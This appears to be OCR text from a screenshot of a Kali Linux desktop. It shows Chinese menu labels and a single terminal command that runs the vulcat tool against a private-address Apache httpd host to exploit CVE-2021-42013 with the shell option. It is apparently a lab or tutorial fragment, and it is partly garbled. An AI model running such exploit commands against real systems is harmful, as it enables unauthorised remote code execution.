 1 2 3 4 2
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/vulcat]
└─# python3 vulcat.py -u http://192.168.80.132:8080 -a httpd -v CVE-2021-42013 --shell --log 4
回收站
文件系统
主文件夹